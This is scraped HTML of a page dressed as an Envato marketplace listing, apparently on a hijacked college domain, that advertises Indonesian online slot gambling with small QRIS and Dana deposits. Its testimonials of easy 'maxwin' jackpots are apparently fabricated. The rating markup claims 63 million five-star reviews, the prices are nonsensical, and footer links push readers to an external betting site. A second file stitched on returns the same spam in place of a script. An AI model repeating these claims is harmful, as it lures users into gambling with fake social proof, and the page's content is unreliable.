                                                                                            <b class="t-currency"><span class="">$33</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a class="t-link -decoration-reversed" target="_blank" href="https://amcollegegaya.ac.in//licenses/standard">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span><input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$888.888</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                                                <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                                                </price>
                                                            </div>

                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT VIA QRIS
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT DEPO 10K<span class="purchase-form__author-name"></span>
                                                                        <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="/item_support/what_is_item_support/9678002">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                                                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            SLOT PAKAI QRIS
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$99.87</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$00.01</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                            <style>
                                                                :root{--brand:linear-gradient(315deg, #ffe600 0%, #ffd000 74%);--brand-mid:#792525;--brand-dark:#000000;--border:#e5e7eb;--bg:#fff;--shadow:0 6px 15px rgba(0,0,0,.08);}
                                                                .app-card{max-width:650px;margin:25px auto;background:var(--bg);border-radius:14px;overflow:hidden;box-shadow:var(--shadow);border:1px solid var(--border);transition:transform .2s,box-shadow .3s;font-family:system-ui,Arial,sans-serif;font-size:.92rem;}
                                                                .app-card:hover{transform:translateY(-2px);box-shadow:0 10px 25px rgba(0,0,0,.12);}
                                                                .app-header{padding:12px 16px;text-align:center;background:linear-gradient(135deg,var(--brand),var(--brand-mid),var(--brand-dark));color:#000000;font-weight:800;font-size:1.15rem;text-shadow:0 1px 2px rgba(0,0,0,.3);}
                                                                .app-table{width:100%;border-collapse:collapse;}
                                                                .app-table th,.app-table td{padding:8px 12px;vertical-align:middle;}
                                                                .app-table th{width:35%;background:var(--brand-mid);color:#000000;font-weight:700;letter-spacing:.2px;border-bottom:1px solid #009297;text-transform:uppercase;font-size:.85rem;}
                                                                .app-table td{border-bottom:1px solid var(--border);color:#1f1f1f;font-size:.9rem;}
                                                                @media(max-width:640px){.app-table,.app-table tbody,.app-table tr,.app-table th,.app-table td{display:block;width:100%;}}
                                                                .review-section{max-width:850px;margin:30px auto;display:flex;flex-direction:column;gap:18px;font-family:system-ui,Arial,sans-serif;}
                                                                .review-card{background:linear-gradient(315deg, #ffe600 0%, #ffd000 74%);padding:16px 20px;border-radius:10px;border-left:5px solid var(--brand);box-shadow:0 3px 6px rgba(0,0,0,.05);transition:all .25s ease-in-out;}
                                                                .review-card:hover{transform:translateY(-3px);box-shadow:0 5px 10px rgba(0,0,0,.08);}
                                                                .review-author{font-weight:700;color:var(--brand-dark);margin-bottom:4px;display:flex;align-items:center;gap:6px;font-size:.92rem;}
                                                                .review-author::before{content:"👤";font-size:1rem;}
                                                                .review-card p{margin:0;color:#000000;font-size:.94rem;line-height:1.6;}
                                                                /* JANGAN warnai .review-rating, biar pseudo-element yang atur warna */
                                                                .review-rating{margin-left:auto;font-weight:700}
                                                                
                                                                /* ⭐ STAR SYSTEM (mendukung 4.8/4.9) */
                                                                .stars{
                                                                  --rating:5;              /* fallback */
                                                                  --star-size:1rem;
                                                                  --star-gap:2px;
                                                                  --star-empty:#e5e7eb;
                                                                  --star-fill:#f4c430;
                                                                  position:relative;
                                                                  display:inline-block;
                                                                  font-size:var(--star-size);
                                                                  line-height:1;
                                                                  letter-spacing:var(--star-gap);
                                                                }
                                                                .stars::before{
                                                                  content:"★★★★★";
                                                                  color:var(--star-empty);
                                                                }
                                                                .stars::after{
                                                                  content:"★★★★★";
                                                                  color:var(--star-fill);
                                                                  position:absolute;left:0;top:0;
                                                                  width:calc((var(--rating)/5)*100%);
                                                                  overflow:hidden;white-space:nowrap;pointer-events:none;
                                                                }
                                                                .stars.lg{--star-size:1.1rem;letter-spacing:3px}
                                                                .badge{display:inline-flex;align-items:center;gap:8px;flex-wrap:wrap}
                                                                .badge small{color:#555;font-weight:600}
                                                                </style>
                                                                
                                                                <h2 style="font-weight:bold; text-align:center;">Testimoni Member SLOT DEPO 10K</h2>
                                                                <div class="review-section">
                                                                  <div class="review-card">
                                                                    <div class="review-author">
                                                                      Akbar - Malang
                                                                   
                                                                      <span class="review-rating stars" style="--rating:5" aria-label="Rating 5.0 dari 5"></span>
                                                                    </div>
                                                                    <p style="text-align: justify;">Salah satu situs andalan saya. Enak banget slot disini, lengkap sekali, udah itu RTP nya juga pada tinggi semua.</p>
                                                                  </div>
                                                                
                                                                  <div class="review-card">
                                                                    <div class="review-author">
                                                                      Mamat - Bandung
                                                                      <span class="review-rating stars" style="--rating:4.8" aria-label="Rating 4.8 dari 5"></span>
                                                                    </div>
                                                                    <p style="text-align: justify;">Awal - awal ragu untuk coba main di sini, ehh pas pertama kali langsung dikasih kemenangan maxwin. mantul banget, wajib untuk dicobain lah pokok nya.</p>
                                                                  </div>
                                                                
                                                                  <div class="review-card">
                                                                    <div class="review-author">
                                                                      Kevin - Medan
                                                                      <span class="review-rating stars" style="--rating:4.9" aria-label="Rating 4.9 dari 5"></span>
                                                                    </div>
                                                                    <p style="text-align: justify;">Gak sia sia ternyata main di SLOT DEPO 10K, modal receh langsung di kasih menang besar.</p>
                                                                  </div>
                                                                </div>               
                                                    

                                                        </div>
                                                    </div>
                                                </form>
                                            </div>

                                        </div></div>

                                        









                                    <div class="t-body -size-s h-text-align-center h-mt2" bis_skin_checked="1">
                                         All Rights Reserved SLOT DEPO 10K
                                        <br>
                                        <a href="https://amcollegegaya.ac.in/">Contact the SLOT DEPO 10K Help Team</a>
                                    </div>

                                </div>

                                

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </div>

                        </div>
           


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>



<style>
    .slotdepo10k-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, #ffd000 0%, #000000 50%, #ffd000 100%);
            box-shadow: inset 2px 2px 2px 0px #967d0e, 7px 7px 20px 0px #e45d10, 4px 4px 5px 0px #967d0e;
            outline: none;
            padding: 5px 0;
            box-shadow: 0 0 2px 2px rgb(255, 0, 0);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .slotdepo10k-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fcfbfb;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .slotdepo10k-fixed-footer a:hover {
            font-weight: bold;
        }

        .slotdepo10k-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .slotdepo10k-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
    


    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="https://consentcdn.cookiebot.com/sdk/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price" bis_skin_checked="1">
                    <span class="t-heading -size-m h-m0">
                        <b class="t-currency"><span class="">$21</span></b>
                    </span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a class="t-link -decoration-reversed" target="_blank" href="https://amcollegegaya.ac.in/">View license details</a>
            </p>
        </div>
    </div>
    <div class="slotdepo10k-fixed-footer">
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969486/PROMO_x5v2ca.webp" alt="Promo">
        Promo
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969485/login_sxuzup.png" alt="Login">
        Login
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="50px" width="50px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969485/daftar_1_nuk93o.png" alt="Daftar">
        Daftar
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969486/LINKALTERNATIF_yphj8q.webp" alt="Link">
        Prediksi
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969485/livechat_1_u4zulj.png" alt="Live Chat">
        Live Chat
    </a>
</div>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl489409'},{'dcenter':'p3'},{'cp_id':'3692200'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amcollegegaya.ac.in/s7.addthis.com/js/300/addthis_widget.js
body_size: 23553
content:



<!DOCTYPE html>
<html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en">
    <head>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
//]]></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
var rollbarEnvironment="production"
var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
//]]></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="//s3.envato.com">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
    <title>SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025</title>
    <meta name="description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237939674fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta name="theme-color" content="#22321">
    <link rel="canonical" href="https://amcollegegaya.ac.in/">
    <meta name="robots" content="index, follow">
    <link rel="amphtml" href="https://ikimas.com/cahwingiisuk/"/>
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp",
  "description": "SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.",
  "brand": {
    "@type": "Brand",
    "name": "SLOT DEPO 10K"
  },
  "sku": "845514",
  "mpn": "845514",
  "url": "https://amcollegegaya.ac.in/",
  "offers": {
    "@type": "Offer",
    "url": "https://amcollegegaya.ac.in/",
    "priceCurrency": "USD",
    "price": "0.00",
    "priceValidUntil": "2025-12-31",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "SLOT DEPO 10K"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": 63262362
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Maky"
      }
    },
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Suzuna"
      }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "SLOT",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "SLOT QRIS",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "SLOT DEPO 10K",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "SLOT VIA QRIS",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025",
      "item": "https://amcollegegaya.ac.in/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SLOT DEPO 10K",
  "url": "https://amcollegegaya.ac.in/",
  "logo": "https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148825/oskar-gif_gqedxn_owefsk.gif",
  "sameAs": [
    "https://www.facebook.com/slotdepo10k",
    "https://twitter.com/slotdepo10k",
    "https://www.instagram.com/slotdepo10k"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62-9872-216-1235",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>




    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta name="bingbot" content="nocache">

    <!-- Open Graph -->
    <meta property="og:title" content="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025">
    <meta property="og:description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp">
    <meta property="og:url" content="https://amcollegegaya.ac.in/">
    <meta property="og:type" content="website">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025">
    <meta name="twitter:description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta name="twitter:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp">
    <meta name='dmca-site-verification' content='dzNoS2sySDZZRWFydXNLRnB4TG5pZnhpdDBXN3gvbm9rSHdQZldCcThKOD01' />
    <meta property="og:title" content="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://amcollegegaya.ac.in/">
    <meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp"/>
    <meta property="og:description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta property="og:site_name" content="SLOT DEPO 10K">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">//<![CDATA[
var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W8KL5Q5');
//]]></script>


    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookie consent="marketing">//<![CDATA[
var gtmId='GTM-KGCDGPL6';var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer',gtmId);window.addEventListener('load',function(){window.dataLayer.push({event:'pinterestReady'});});
//]]></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
